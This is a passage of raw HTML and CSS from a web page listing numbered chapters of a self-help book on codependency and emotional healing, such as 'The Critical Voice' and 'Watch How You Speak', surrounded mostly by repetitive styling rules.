font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-F2Io4_Z1UKKFVrEuBFxpa" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">13</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/emotional-discernment">Power Away from Fear</a>
</h3><div class="sppb-blocknumber-text"><p>We are all carrying around repressed pain, terror,</p></div></div></div></div></div><style type="text/css">#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{
}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{
}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-1sFX0lRHpA5zI81dcaeQT" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">14</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/the-critical-voice">The Critical Voice</a>
</h3><div class="sppb-blocknumber-text"><p>One of the difficulties in this healing process is&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-1sFX0lRHpA5zI81dcaeQT{
}#sppb-addon-1sFX0lRHpA5zI81dcaeQT{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{
}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-ANhy_i8LgZvpa7uSerVz7" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">15</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/watch-how-you-speak">Watch How You Speak</a>
</h3><div class="sppb-blocknumber-text"><p>Codependency involves living life unconsciously&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-ANhy_i8LgZvpa7uSerVz7{
}#sppb-addon-ANhy_i8LgZvpa7uSerVz7{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7{}}#sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{
}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .sppb-text-center,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-right,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .sppb-text-center,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-right,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .sppb-text-center,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-right,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .sppb-text-center,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-right,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .sppb-text-center,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-right,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-left{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-mBiVWQ7zA7FtNgI4hrEBC" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">16</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/holiday-season">"Have To's" & Holidays</a>
</h3><div class="sppb-blocknumber-text"><p>In my October article I talked about shutting up</p></div></div></div></div></div><style type="text/css">#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{
}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{}}#sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{
}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .sppb-text-center,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-right,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .sppb-text-center,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-right,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .sppb-text-center,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-right,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .sppb-text-center,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-right,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .sppb-text-center,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-right,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-left{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{font-size: 16px;}}
